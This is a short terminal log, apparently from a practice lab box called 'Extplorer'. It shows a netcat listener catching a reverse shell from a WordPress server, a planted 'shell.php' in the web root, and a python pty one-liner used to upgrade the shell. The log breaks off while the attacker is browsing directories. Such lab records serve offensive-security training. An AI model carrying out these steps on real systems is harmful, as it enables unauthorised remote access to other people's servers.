 ~/Documents/PG_Practice/Extplorer ❯ sudo rlwrap nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.236.16] 45294
SOCKET: Shell has connected! PID: 4598
ls
filemanager
index.php
license.txt
readme.html
shell.php
wordpress
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dora:/var/www/html$ ls
ls
filemanager  wp-activate.php       wp-cron.php        wp-settings.php
index.php    wp-admin              wp-includes        wp-signup.php
license.txt  wp-blog-header.php    wp-links-opml.php  wp-trackback.php
readme.html  wp-comments-post.php  wp-load.php        xmlrpc.php
shell.php    wp-config-sample.php  wp-login.php
wordpress    wp-content            wp-mail.php
www-data@dora:/var/www/html$ cd ..
cd ..
www-data@dora:/var/www$ ls
ls